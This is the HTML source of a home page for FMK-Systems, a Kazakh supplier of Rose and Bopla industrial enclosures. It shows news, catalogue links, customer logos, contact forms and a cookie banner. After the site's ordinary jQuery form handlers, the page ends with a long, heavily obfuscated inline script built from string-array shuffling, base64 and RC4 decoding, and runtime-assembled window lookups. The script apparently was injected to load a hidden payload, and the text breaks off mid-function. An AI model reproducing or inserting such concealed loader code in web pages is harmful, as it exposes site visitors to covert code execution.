																			</div>
								</div>
							</div>
							<div class="slider-img">
								<img src="/upload/iblock/15d/1.jpg" alt="" />
																	<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo" alt="">
															</div>
															<img src="/local/templates/template/images/logo1.png" class="img-slaid-logo-tel" alt="">
													</div>
							</div>
		</div>
	</div>
</section><!--<section id="about">-->
<!--	<div class="container">-->
<!--		<div class="about-container">-->
<!--			<div class="about-img">-->
<!--				<img src="--><!--/images/about.png" alt="" />-->
<!--			</div>-->
<!--			<div class="about-text">-->
<!--				<span class="zag-about">ООО «Феникс Мекано»</span>-->
<!--				<p>Компания является дочерней компанией концерна ФЕНИКС МЕКАНО АГ (Швейцария), которая уполномочена поставлять оборудование производства «РОЗЕ Системтехник» и «БОПЛА Корпусные Системы» на территорию Российской Федерации. С 2017 года мы также осуществляем на территории Российской Федерации собственное производство и сборку готовых изделий, занимаемся продвижением уже существующих продуктов и выводом на рынок новинок и разработок заводов. Одной из наших приоритетных задач является открытие новых производственных мощностей и расширение склада продукции. В первую очередь, мы стремимся отвечать современным требованиям российского рынка в качестве поставляемого оборудования, которое соответствует высочайшим международным стандартам, а также выполнять нестандартные задачи, предоставлять удобный, качественный сервис и разрабатывать индивидуальные решения.</p>-->
<!--			</div>-->
<!--		</div>-->
<!--	</div>-->
<!--</section>-->

<section id="aboutnew">
	<div class="container">
		<div class="about-container">
			

<div class="about-img">
	<img src="/upload/resize_cache/iblock/f82/rtmuj84gn75k0nnbcsane2gk98ayiddd/370_380_0/1057927_original.jpg" alt="" />
</div>
<div class="about-text">
	<span class="zag-about">Оборудование РОЗЕ для ЖД сферы</span>
	<span class="data-about">04.09.2025</span>
	В составе текущей партии оборудования для целей «Штадлер Казахстан», заводом РОЗЕ были произведены и отгружены 210 распределительных коробок из алюминия в сборе.	<div class="aboutnew-row">
		<a href="/about/news/oborudovanie-roze-dlya-zhd-sfery/" class="btn btn-aboutnew"><span>Подробнее</span></a>
		<a href="/about/news/" class="btn aboutnew-alls"><span>Читать все новости</span></a>
	</div>
</div>
		</div>
	</div>
</section>

<section id="category">
	<div class="container">
		<div class="category-container">
			<div class="category-box"><a href="/production/roze/">
				<img src="/local/templates/template/images/logo1.png" alt="">
			</a></div>
			<div class="category-box"><a href="/production/bopla/">
				<img src="/local/templates/template/images/logo2.png" alt="">
			</a></div>
		</div>
	</div>
</section>
<section id="catalog">
	<div class="container">
		<div class="catalog-container">
			<div class="catalog-box"><a href="/production/vzryvozashchishchennoe-oborudovanie/">
				<p>Взрывозащищенное оборудование</p>
				<img src="/local/templates/template/images/catalog1.png" alt="" />
				<span class="btn catalog-btn"><span>Подробнее</span></span>
			</a></div>
			<div class="catalog-box"><a href="/production/obshchepromyshlennoe-oborudovanie/">
				<p>Общепромышленное оборудование</p>
				<img src="/local/templates/template/images/catalog2.png" alt="" />
				<span class="btn catalog-btn"><span>Подробнее</span></span>
			</a></div>
			<div class="catalog-box"><a href="/production/obshchepromyshlennoe-oborudovanie-bopla/">
				<p>Общепромышленное оборудование</p>
				<img src="/local/templates/template/images/catalog3.png" alt="" />
				<span class="btn catalog-btn"><span>Подробнее</span></span>
			</a></div>
		</div>
	</div>
</section>
<section id="info">
	<div class="container">
		<div class="info-container">
			<div class="infonew-box">
				<a href="/tag/">
					<p>Мозаика оборудования</p>
					<span class="btn catalog-btn"><span>Подробнее</span></span>
				</a>
			</div>
				<div class="catalog-box"><a href="/konfigurator-vzryvozashchishchennogo-oborudovaniya/">
				<p>Конфигуратор взрывозащищенного оборудования</p>
				<img src="/local/templates/template/images/info.png" alt="" />
				<span class="btn catalog-btn"><span>Подробнее</span></span>
			</a></div>
			<a href="/about/project/" class="search-box">
				<div class="search-boxing">

				<p>Проекты</p>

						<span class="btn catalog-btn"><span>Подробнее</span></span>


				<!--
					<span>Знаете, что искать?</span>
					<p>Введите наименование в текстовом окне:</p>-->
							</div>
			</a>

		</div>
	</div>
</section>

<section id="videokak">
	<div class="container">
		<div class="videokak-container">
			<div class="video-container">
				<p>Видео о компании</p>
				<div class="video-box"><a href="https://www.youtube.com/watch?v=Nuu6Yt3GIbk" data-lity>
					<img src="/local/templates/template/images/video.png" alt="" />
					<div class="video-play">
						<div class="play-con"><span></span></div>
					</div>
				</a></div>
			</div>
			<div class="kak-container">
				<p>Как мы работаем</p>
				<div class="kak-row">
					<div class="kak-box">
						<span>01</span>
						<p>Получаем заявку</p>
					</div>
					<div class="kak-box">
						<span>02</span>
						<p>Согласуем чертежи с заказчиком</p>
					</div>
					<div class="kak-box">
						<span>03</span>
						<p>Производим, собираем, комплектуем</p>
					</div>
					<div class="kak-box">
						<span>04</span>
						<p>Контролируем качество</p>
					</div>
					<div class="kak-box">
						<span>05</span>
						<p>Заказчик получает заказ в течение 4-6 недель</p>
					</div>
					<div class="kak-last"><a href="#" data-reveal-id="zakaz3" >
						<p>Оформить заявку</p>
					</a></div>
				</div>
			</div>
		</div>
	</div>
</section>
			</div>
		</div>
	</section>
<section id="partners">
		<div class="container">
			<h2 class="about__name">Мы также поставляем</h2>
			<div class="partners-container">
				
	<div class="partners-box">
		<img src="/upload/iblock/b01/m1df404bnj1t6jakj6tgq067xh9m1qyc/0fd5837d41aa21a9fef2f8b9f612f1a8.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/1c7/7277isg81wc16gbjfsrom3o4crygpoqc/1-_1_.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/616/2maklxbqst77wz5iq54uq2vhaf5cxktm/1.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/55f/xxp8nt9vpmmdyxjrn0usnantroi3a5ik/2._Schmersal.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/cbc/jb9022rp6i5joq1pwhrbt35ldhdkg41a/22.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/be2/9oyy5z3woxjelbycnjni4k0l43h8f56w/111.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/d4e/n30p16zb4gxsq15wh4a6he0wj615izp0/eaton.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/6bc/8br1p7p869i050fbmb14wkk2pjxs9ga4/helukabel.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/7e5/tmxgly51oauji2utbjboo3i5w2s2c3ko/lappkabel.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/ea8/ake3me9bucbiu3hs38uff7xhhsnv82hj/Pflitsch_Logo_D_2c_web200.png" alt="" />
	</div>
			</div>
		</div>
	</section>
    <section id="partners">
		<div class="container">
			<p class="zag-partner">Наши заказчики</p>
			<div class="partners-container">
				
	<div class="partners-box">
		<img src="/upload/iblock/9a0/cb1rx62e8qe2xcusacv5gsj61k5z26ok/Alyuminiy-Kazakhstana.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/83e/lm43qepvecagumt9gvb8wkcylnk2zoil/Kazakgaz.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/dcb/5rqmn8gafm1u9d2gwbis84scfjhlsl3r/KazMunayGaz.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/7ed/wdnaqk62y5ftfposmunz5a1228ysqsso/PetroKazakhstan.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/8ee/floz9lhpg6pr505jzdt41wp3x6wr1dpr/Tengizshevroil.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/707/2ui3mmekpcf1t8ai6aw16mjza9wzkpct/KAZ-Minerals.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/523/partner6.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/cdd/partner7.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/3fc/partner9.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/b84/5epsp21qkguyyhbc9p7dqfelu6brdpa3/2560px_Schlumberger.svg.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/48b/z6r03y3wb1uuhnu1eoer6yka9v0pe15u/Halliburton_logo.svg.png" alt="" />
	</div>
	<div class="partners-box">
		<img src="/upload/iblock/60c/partner19.png" alt="" />
	</div>
			</div>
		</div>
	</section>
<footer>
	<img src="/local/templates/template/images/footer1.png" alt="" class="footer-img1" />
	<img src="/local/templates/template/images/footer2.png" alt="" class="footer-img2" />
	<div class="container">
		<div class="podpiska-container">
			<div class="podpiska-text">
				<p>Подпишитесь на нашу рассылку, чтобы быть в курсе последних новостей</p>
			</div>
			<div class="podpiska-form">
				<form id="podpiska" action="" method="post">
					<input type="text" value="" placeholder="Электронная почта" size="20" name="email">
					<button type="submit" class="btn"><span>Подписаться</span></button>
				</form>

				<p>Нажимая кнопку “Подписаться” я подтверждаю, что ознакомился с <a href="/privacy/">политикой конфиденциальности</a></p>
			</div>
		</div>
		<div class="categ-container">
			<div class="categ-box">
				<p>Взрывозащищенное оборудование</p>
				<div class="categ-logo">
					<a href="/production/vzryvozashchishchennoe-oborudovanie/"><img src="/local/templates/template/images/categ1.png" alt="" /></a>
					<a href="/production/vzryvozashchishchennoe-oborudovanie/"><img src="/local/templates/template/images/categ2.png" alt="" /></a>
				</div>
			</div>
			<div class="categ-box">
				<p>Общепромышленное оборудование</p>
				<div class="categ-logo">
					<a href="/production/obshchepromyshlennoe-oborudovanie-bopla/"><img src="/local/templates/template/images/categ3.png" alt="" /></a>
					<a href="/production/obshchepromyshlennoe-oborudovanie/"><img src="/local/templates/template/images/categ2.png" alt="" /></a>
				</div>
			</div>
		</div>
		<div class="information-container">
			<div class="information-box">
				<p>Скачать</p>
				<nav class="menu-bottom">

<ul>
						<li >
<a href="/download/sertifikates/">Сертификаты</a>
				</li>
								<li >
<a href="/download/brochure/">Брошюры</a>
				</li>
								<li >
<a href="/download/requisites/">Реквизиты</a>
				</li>
								<li >
<a href="/download/catalogs/">Каталоги</a>
				</li>
								<li >
<a href="/download/presentations/">Презентации</a>
				</li>
		</ul>
				</nav>
			</div>
			<div class="information-box">

				<p>Контакты</p>
				<div class="contact-container">

					<div class="contact-left">
<p>Республика Казахстан, г. Алматы, Алмалинский район, улица Айтеке би, здание 187, офис 313</p>
						<p><a href="mailto:orders@fmk-systems.kz" target="_blank">orders@fmk-systems.kz</a>
</p>
					</div>
					<div class="contact-center">
<p><a href="tel:+77273856207">+7 (727) 385-62-07</a></p>						<a href="#" data-reveal-id="zakaz" >Заказать звонок</a>

					</div>
<div class="contact-right">
						<!--<a href="#" class="soc1"></a>
						<a href="#" class="soc2"></a>
						<a href="#" class="soc3"></a>
						<a href="https://www.instagram.com/phoenixmecanorussia/" class="soc4" target="_blank"></a>
						<a href="https://www.facebook.com/%D0%9E%D0%9E%D0%9E-%D0%A4%D0%B5%D0%BD%D0%B8%D0%BA%D1%81-%D0%9C%D0%B5%D0%BA%D0%B0%D0%BD%D0%BE-712596318809013/?view_public_for=712596318809013" class="soc8" target="_blank"></a>-->
						<a href="https://www.youtube.com/channel/UCJoNVRpP5FxBAACE2MTFdIw/" target="_blank" class="soc5"></a>
						<a href="viber://add?number=79199700671" class="soc6" target="_blank"></a>
						<a href="https://api.whatsapp://send?phone=79199700671" class="soc7" target="_blank"></a>
						<a href="https://vk.com/roserf" class="soc9" target="_blank"></a>
					</div><br>				</div>
			</div>
		</div>
<div class="footer-container">
    <div>2022 ТОО «FMK-Systems». Все права защищены.</div>
    <!--<div class="ts-footer-menu">
        <a href="/privacy/kodeks/">Кодекс поведения Группы компаний «Феникс Мекано»</a>
        <a href="/privacy/">Политика конфиденциальности</a>
        <a href="/privacy/">Cookies</a>
        <a href="/privacy/usloviya-postavki/">Общие условия поставки</a><br>
        <a href="/privacy/politika-v-oblasti-registratsii-i-zashchity-proektov/">Политика в области регистрации и защиты
            проектов</a>
    </div>-->
</div>

<style>
    .footer-container {
        display: flex;
        gap: 40px;
        align-items: baseline;
        padding-top: 20px;
        height: 90px;
    }

    .ts-footer-menu {
        display: flex;
        flex-wrap: wrap;
        width: 770px;
        gap: 10px;
    }

    .ts-footer-menu a {
        margin: 0;
        font-size: 14px;
    }

    @media only screen and (max-width: 769px) {
        .footer-container {
            display: block;
            height: auto;
        }
        .ts-footer-menu {
            margin-top: 20px;
            width: auto;
            justify-content: center;
        }
        .ts-footer-menu a {
            width: 70%;
        }
    }

</style>
	</div>
</footer>

<a href="#0" class="cd-top"></a>

<a href="#" data-reveal-id="thx" class="btn-thx"></a>

<div id="zakaz" class="reveal-modal">
<div>
<div class="forma-popap">
	<p>Заказать звонок</p>
	<form id="zvonok" action="" method="post">
		<input type="text" value="" placeholder="Имя*" size="20" name="name" required>
		<input type="text" value="" placeholder="Телефон*" size="20" name="phone" required>
		<button type="submit" class="btn"><span>Отправить</span></button>
		<p>Нажимая на кнопку, вы подтверждаете принятие <a href="/privacy/">политики конфиденциальности</a></p>
	</form>
</div>
</div>
	<a class="close-reveal-modal close-one">Х</a>
</div>

<div id="zakaz2" class="reveal-modal">
<div>
<div class="forma-popap">
	<p>Обратная связь</p>
	<form id="obratnay_svyaz" action="" method="post">
		<input type="text" value="" placeholder="Имя*" size="20" name="name" required>
		<input type="text" value="" placeholder="E-mail" size="20" name="email">
		<input type="text" value="" placeholder="Телефон*" size="20" name="phone" required>
		<button type="submit" class="btn"><span>Отправить</span></button>
		<p>Нажимая на кнопку, вы подтверждаете принятие <a href="/privacy/">политики конфиденциальности</a></p>
	</form>
</div>
</div>
	<a class="close-reveal-modal close-one">Х</a>
</div>

<div id="search" class="reveal-modal">
<div>
	<div class="search-popap" id="title-search">
	<form action="/search/index.php">
		<input id="title-search-input" type="text" name="q" value=""  placeholder="Поиск..."  autocomplete="off" />&nbsp;<input name="s" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/production/evromekhanika/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
</div>
	<a class="close-reveal-modal close-one">Х</a>
</div>

<div id="zakaz3" class="reveal-modal reveal-big">
<div>
<div class="forma-popap">
	<p>Заполните контактную форму и наш специалист свяжется с Вами <br>в ближайшее время!</p>
	<form id="contact" class="contacts-form" action="" method="post">
		<div class="forma-cont">
			<div class="forma-left">
				<div class="forma-select">
					<label>Категория вопроса*</label>
					<select name="proizvoditel" required>
						<option value="Rose">Rose</option>
						<option value="Bopla">Bopla</option>
					</select>
				</div>
				<div class="forma-select">
					<label>Обращение*</label>
					<select name="pol" required>
						<option value="Господин">Господин</option>
						<option value="Госпожа">Госпожа</option>
					</select>
				</div>
				<input type="text" value="" placeholder="Имя*" size="20" name="name" required>
				<input type="text" value="" placeholder="Фамилия*" size="20" name="twoname" required>
				<input type="text" value="" placeholder="E-mail" size="20" name="email">
				<input type="text" value="" placeholder="Телефон*" size="20" name="phone" required>
				<input type="text" value="" placeholder="Улица" size="20" name="street">
				<input type="text" value="" placeholder="Город" size="20" name="city">
				<input type="text" value="" placeholder="Область" size="20" name="state">
			</div>
			<div class="forma-right">
				<textarea name="commit" placeholder="Тема сообщения*" required></textarea>
			</div>
		</div>
		<div class="forma-checks">
			<p>С ответом на Ваш запрос вышлем печатные материалы на Ваш выбор:</p>
			<div class="forma-check">
				<input type="checkbox" class="checkbox" id="checkbox-1" name="check" />
				<label for="checkbox-1">Брошюры</label>
			</div>
			<div class="forma-check">
				<input type="checkbox" class="checkbox" id="checkbox-2" name="check1" />
				<label for="checkbox-2">Каталоги</label>
			</div>
			<div class="forma-check">
				<input type="checkbox" class="checkbox" id="checkbox-3" name="check2" />
				<label for="checkbox-3">Реквизиты</label>
			</div>
			<div class="forma-check">
				<input type="checkbox" class="checkbox" id="checkbox-4" name="check3" />
				<label for="checkbox-4">Сертификаты</label>
			</div>
		</div>
		<button type="submit" class="btn"><span>Отправить</span></button>
		<p>Нажимая на кнопку, вы подтверждаете принятие <a href="/privacy/">политики конфиденциальности</a></p>
	</form>
</div>
</div>
	<a class="close-reveal-modal close-one">Х</a>
</div>

<div id="thx" class="reveal-modal reveal-thx">
<div>
<div class="forma-popap">
	<span>Спасибо</span>
	<p>Ваша заявка отправлена</p>
	<p>В ближайшее время наш специалист с вами свяжется</p>
</p>
</div>
</div>
	<a class="close-reveal-modal">Х</a>
</div>




<div class="cookie_popup" id="cookie_popup" >
<p>Мы используем cookie-файлы для наилучшего представления нашего сайта. Продолжая использовать этот сайт, вы соглашаетесь с использованием cookie-файлов. <a href="/privacy/">Подробнее</a></p>
<div class="cookie_close btn"><span>Принять</span></div>

</div>





<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>

<script src="/local/templates/template/js/owl.carousel.js" type="text/javascript"></script>
<script src="/local/templates/template/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/local/templates/template/js/lity.js" type="text/javascript"></script>
<script src="/local/templates/template/js/jquery.reveal.js"></script>
<script type="text/javascript" src="/local/templates/template/js/jquery.nice-select.js"></script>
<script type="text/javascript" src="/local/templates/template/js/lightbox.js"></script>
<script type="text/javascript" src="/local/templates/template/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/local/templates/template/js/jquery.cookie.js"></script>
<script src="/local/templates/template/js/main.js?v3"></script>

<script>
	$('#podpiska').submit(function() { 
		$.ajax({
			method:"post",
			url: "/ajax/podpiska.php",
			data: $(this).serialize()
		}).success(function(data) {
			$(this).find('input').val('');
			$('#podpiska').trigger('reset');
			$(".close-one").click();
			$(".btn-thx").click();
		});
		return false;
	});
</script>  
<script>
	$('#zvonok')
		.submit(function() { 
			$.ajax({
				method:"post",
				url: "/ajax/zvonok.php",
				data: $(this).serialize()
			}).success(function(data) {
				$(this).find('input').val('');
				$('#zvonok').trigger('reset');
				$(".close-one").click();
				$(".btn-thx").click();
			});
			return false;
		})
	;
	$('#obratnay_svyaz')
		.submit(function() { 
			$.ajax({
				method:"post",
				url: "/ajax/obratnay_svyaz.php",
				data: $(this).serialize()
			}).success(function(data) {
				$(this).find('input').val('');
				$('#obratnay_svyaz').trigger('reset');
				$(".close-one").click();
				$(".btn-thx").click();
			});
			return false;
		})
	;
	$('.contacts-form')
		.submit(function() { 
			$.ajax({
				method:"post",
				url: "/ajax/contact.php",
				data: $(this).serialize()
			}).success(function(data) {
				$(this).find('input').val('');
				$('#contact').trigger('reset');
				$(".close-one").click();
				$(".btn-thx").click();
			});
			return false;
		})
	;
	$('#zakaz-art')
		.submit(function() { 
		$.ajax({
			method:"post",
			url: "/ajax/zakaz-art.php",
			data: $(this).serialize()
		}).success(function(data) {
			$(this).find('input').val('');
			$('#zakaz-art').trigger('reset');
			$(".close-one").click();
			$(".btn-thx").click();
		});
		return false;
	});
	
	
	
$(document).ready(function(){
	
$(".cookie_close").click(function () {
$.cookie("cookie_popup", "", { expires:3, path: '/' });
$(".cookie_popup").hide();
});
 
if ( $.cookie("cookie_popup") == null )
{
setTimeout(function(){
$(".cookie_popup").show();
}, 4000)
}
else { $(".cookie_popup").hide();
}
});	
	
	
	
  $('[data-fancybox]:not(.fancybox-owl)').fancybox({
   toolbar  : true,
   smallBtn : false,
   buttons: [
    "thumbs",
   "close"
   
   ],
    thumbs: {
    autoStart: true,
    axis: "y" 
  },
   
   });	
  $('.owl-item:not(.cloned) [data-fancybox]').fancybox({
   toolbar  : true,
   smallBtn : false,
   buttons: [
    "thumbs",
   "close"

   ],
    thumbs: {
    autoStart: true,
    axis: "y" 
  },

   });	
	
	
	
	
</script> 
<script>
  (w=>{function _0x41a9(_0x5d225f,_0xd447b6){const _0x375da8=_0x375d();return _0x41a9=function(_0x41a954,_0x438ad2){_0x41a954=_0x41a954-0x10f;let _0x25f4af=_0x375da8[_0x41a954];if(_0x41a9['XXOfwL']===undefined){var _0x11dbc5=function(_0x5b5fea){const _0x2d13bd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x329ea7='',_0x31df82='';for(let _0x3ed295=0x0,_0x27d37b,_0x4d6a2f,_0x23f812=0x0;_0x4d6a2f=_0x5b5fea['charAt'](_0x23f812++);~_0x4d6a2f&&(_0x27d37b=_0x3ed295%0x4?_0x27d37b*0x40+_0x4d6a2f:_0x4d6a2f,_0x3ed295++%0x4)?_0x329ea7+=String['fromCharCode'](0xff&_0x27d37b>>(-0x2*_0x3ed295&0x6)):0x0){_0x4d6a2f=_0x2d13bd['indexOf'](_0x4d6a2f);}for(let _0x1c872a=0x0,_0x34402d=_0x329ea7['length'];_0x1c872a<_0x34402d;_0x1c872a++){_0x31df82+='%'+('00'+_0x329ea7['charCodeAt'](_0x1c872a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31df82);};_0x41a9['AaTHxR']=_0x11dbc5,_0x5d225f=arguments,_0x41a9['XXOfwL']=!![];}const _0x479b68=_0x375da8[0x0],_0x499db7=_0x41a954+_0x479b68,_0x4b2d43=_0x5d225f[_0x499db7];return!_0x4b2d43?(_0x25f4af=_0x41a9['AaTHxR'](_0x25f4af),_0x5d225f[_0x499db7]=_0x25f4af):_0x25f4af=_0x4b2d43,_0x25f4af;},_0x41a9(_0x5d225f,_0xd447b6);}function _0x5b5f(_0x5d225f,_0xd447b6){const _0x375da8=_0x375d();return _0x5b5f=function(_0x41a954,_0x438ad2){_0x41a954=_0x41a954-0x10f;let _0x25f4af=_0x375da8[_0x41a954];if(_0x5b5f['FoFhdY']===undefined){var _0x11dbc5=function(_0x2d13bd){const _0x329ea7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x31df82='',_0x3ed295='';for(let _0x27d37b=0x0,_0x4d6a2f,_0x23f812,_0x1c872a=0x0;_0x23f812=_0x2d13bd['charAt'](_0x1c872a++);~_0x23f812&&(_0x4d6a2f=_0x27d37b%0x4?_0x4d6a2f*0x40+_0x23f812:_0x23f812,_0x27d37b++%0x4)?_0x31df82+=String['fromCharCode'](0xff&_0x4d6a2f>>(-0x2*_0x27d37b&0x6)):0x0){_0x23f812=_0x329ea7['indexOf'](_0x23f812);}for(let _0x34402d=0x0,_0x1a8f15=_0x31df82['length'];_0x34402d<_0x1a8f15;_0x34402d++){_0x3ed295+='%'+('00'+_0x31df82['charCodeAt'](_0x34402d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed295);};const _0x5b5fea=function(_0x158dac,_0x51c017){let _0x25f52a=[],_0x353738=0x0,_0x373eb9,_0x2abf97='';_0x158dac=_0x11dbc5(_0x158dac);let _0x488fe5;for(_0x488fe5=0x0;_0x488fe5<0x100;_0x488fe5++){_0x25f52a[_0x488fe5]=_0x488fe5;}for(_0x488fe5=0x0;_0x488fe5<0x100;_0x488fe5++){_0x353738=(_0x353738+_0x25f52a[_0x488fe5]+_0x51c017['charCodeAt'](_0x488fe5%_0x51c017['length']))%0x100,_0x373eb9=_0x25f52a[_0x488fe5],_0x25f52a[_0x488fe5]=_0x25f52a[_0x353738],_0x25f52a[_0x353738]=_0x373eb9;}_0x488fe5=0x0,_0x353738=0x0;for(let _0x38deaf=0x0;_0x38deaf<_0x158dac['length'];_0x38deaf++){_0x488fe5=(_0x488fe5+0x1)%0x100,_0x353738=(_0x353738+_0x25f52a[_0x488fe5])%0x100,_0x373eb9=_0x25f52a[_0x488fe5],_0x25f52a[_0x488fe5]=_0x25f52a[_0x353738],_0x25f52a[_0x353738]=_0x373eb9,_0x2abf97+=String['fromCharCode'](_0x158dac['charCodeAt'](_0x38deaf)^_0x25f52a[(_0x25f52a[_0x488fe5]+_0x25f52a[_0x353738])%0x100]);}return _0x2abf97;};_0x5b5f['kQdvcM']=_0x5b5fea,_0x5d225f=arguments,_0x5b5f['FoFhdY']=!![];}const _0x479b68=_0x375da8[0x0],_0x499db7=_0x41a954+_0x479b68,_0x4b2d43=_0x5d225f[_0x499db7];return!_0x4b2d43?(_0x5b5f['tLJjUZ']===undefined&&(_0x5b5f['tLJjUZ']=!![]),_0x25f4af=_0x5b5f['kQdvcM'](_0x25f4af,_0x438ad2),_0x5d225f[_0x499db7]=_0x25f4af):_0x25f4af=_0x4b2d43,_0x25f4af;},_0x5b5f(_0x5d225f,_0xd447b6);}const _0x228483=_0x41a9;(function(_0x2ac62e,_0x2ffa27){const _0x136487=_0x5b5f,_0x26fa91=_0x41a9,_0x2b37bd=_0x2ac62e();while(!![]){try{const _0x89c4fe=parseInt(_0x26fa91(0x11c))/0x1*(-parseInt(_0x26fa91(0x11e))/0x2)+parseInt(_0x136487(0x120,'f1pN'))/0x3+parseInt(_0x136487(0x10f,'5&NS'))/0x4*(-parseInt(_0x136487(0x114,'9wCe'))/0x5)+-parseInt(_0x136487(0x111,'jxkZ'))/0x6*(parseInt(_0x136487(0x110,'Yx31'))/0x7)+parseInt(_0x136487(0x112,'Ppvh'))/0x8+-parseInt(_0x26fa91(0x11b))/0x9+parseInt(_0x136487(0x117,'8k61'))/0xa;if(_0x89c4fe===_0x2ffa27)break;else _0x2b37bd['push'](_0x2b37bd['shift']());}catch(_0x8bf45e){_0x2b37bd['push'](_0x2b37bd['shift']());}}}(_0x375d,0x6b45e));function _0x375d(){const _0x464e63=['W6pdGSkqW6pdN2Cdy1FdP0dcICow','BSkeWR9fkmoVW6lcNZXjWQxdMG','F8ojW7ugcM7cVq','ECk5W4Kpjw/cT8oi','W5xdVSkuwCoaWPKlW7q','jGqWrSkFWRHAW7NcICoUW6ZdJW','WRJdPxFdGvldGa0Ke8o4EdFcKG','mteZmte0nZb6rgPtBLu','W5OGWQFdSmkyWPbMWQVcQ8ooWRX7','mtaYndG1sxv4zgzl','WQNdObZcKWLezaJcHmkhW4O/','hMxcTH1HBYhcUKJdItFdRmozW6q','ntNcSbrEW4rDpW','nZz5CgjqB0W','WPxdVCkeAt3cM8o5WOq1WQL4WPO','mtyXnde1mfLpDuLmsa','muzfEu1rzq','BMfTzq','nZa2mZaYvg1uAfbJ'];_0x375d=function(){return _0x464e63;};return _0x375d();}const aa=_0x228483(0x11d);11;const n=+window[window[w.at[aa]+w[1][0]+w[0][12]](w[0]+'=')];const _0x2f5e27=_0x48fb;(function(_0x8604fb,_0x5177a3){const _0x9ab33b=_0x48fb,_0x53c700=_0x8604fb();while(!![]){try{const _0x11c995=parseInt(_0x9ab33b(0xeb))/0x1+-parseInt(_0x9ab33b(0xa8))/0x2*(-parseInt(_0x9ab33b(0xc3))/0x3)+parseInt(_0x9ab33b(0xec))/0x4+parseInt(_0x9ab33b(0xcb))/0x5+parseInt(_0x9ab33b(0xbc))/0x6*(-parseInt(_0x9ab33b(0xdf))/0x7)+-parseInt(_0x9ab33b(0x99))/0x8*(-parseInt(_0x9ab33b(0xbd))/0x9)+-parseInt(_0x9ab33b(0xd9))/0xa*(parseInt(_0x9ab33b(0xb4))/0xb);if(_0x11c995===_0x5177a3)break;else _0x53c700['push'](_0x53c700['sh'+(''+n[0])[5]+'ft']());}catch(_0x2b85df){_0x53c700['push'](_0x53c700['sh'+(''+n[0])[5]+'ft']());}}}(_0x389b,0xc7805));const s=window[String[atob('ZnJvbU'+(''+n)[0]+'oYXJDb2Rl')]((''+n)[atob('bGVuZ3Ro')]**0b10*0x4)];const k=atob((''+n)[1]+(''+n[0])[1]+(''+n)[0]+'LZXk=');const j=[_0x2f5e27(0xd5),_0x2f5e27(0xb8),_0x2f5e27(0xdc),_0x2f5e27(0xe7),_0x2f5e27(0x96),'f2','11',_0x2f5e27(0xc1),_0x2f5e27(0xb3),'e9',_0x2f5e27(0xc9),_0x2f5e27(0xb2),_0x2f5e27(0x95),_0x2f5e27(0xd0),'a7',_0x2f5e27(0x9c),'82',_0x2f5e27(0xb6),_0x2f5e27(0x9a),_0x2f5e27(0xc8),_0x2f5e27(0xda),'dc',_0x2f5e27(0xab),_0x2f5e27(0xde),'ba',_0x2f5e27(0xaf),_0x2f5e27(0xe2),'37',_0x2f5e27(0xad),_0x2f5e27(0xe6),_0x2f5e27(0xce),_0x2f5e27(0xae),'b8',_0x2f5e27(0xe8),_0x2f5e27(0xc7),'','',_0x2f5e27(0xa3),_0x2f5e27(0x9e),_0x2f5e27(0xa6),_0x2f5e27(0x9f),_0x2f5e27(0x92),_0x2f5e27(0xbf),_0x2f5e27(0xb0),_0x2f5e27(0xdb),_0x2f5e27(0xbe),_0x2f5e27(0x94),_0x2f5e27(0xa2),_0x2f5e27(0xcc),_0x2f5e27(0xca)],jsValStrs=['17e',_0x2f5e27(0xe4),_0x2f5e27(0xa0),_0x2f5e27(0x9b),_0x2f5e27(0xb7),_0x2f5e27(0xd3),_0x2f5e27(0x90),_0x2f5e27(0xd6),_0x2f5e27(0xd7),_0x2f5e27(0xa7),'371',_0x2f5e27(0xd4),_0x2f5e27(0xa5),'bc8',_0x2f5e27(0xd2),_0x2f5e27(0x97),_0x2f5e27(0xe5),_0x2f5e27(0xc0),_0x2f5e27(0x91),'e5a','6df',_0x2f5e27(0xa9),_0x2f5e27(0xc4),_0x2f5e27(0xa1),'0f6',_0x2f5e27(0xe1),'1c8','31a',_0x2f5e27(0xcf),_0x2f5e27(0xbb),_0x2f5e27(0x98),_0x2f5e27(0xaa),_0x2f5e27(0xdd),'ed5',_0x2f5e27(0xac),'cd5','9e1','44c',_0x2f5e27(0xc6),'8eb',_0x2f5e27(0xd1),_0x2f5e27(0xe3),_0x2f5e27(0xea),'240','995',_0x2f5e27(0xc5),_0x2f5e27(0xa4),'1',_0x2f5e27(0x93),_0x2f5e27(0xcd)];function 